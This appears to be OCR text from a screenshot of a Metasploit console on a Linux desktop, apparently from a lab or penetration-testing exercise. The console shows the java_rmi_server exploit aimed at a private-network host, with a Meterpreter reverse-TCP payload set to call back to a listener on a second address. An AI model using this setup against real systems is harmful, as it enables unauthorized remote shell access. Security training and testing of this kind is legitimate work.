 Applications Places Terminal Sun 03:32 2
users.txt
users_list.
txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
msf exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOST 192.168.1.4 yes The target address
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.7 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)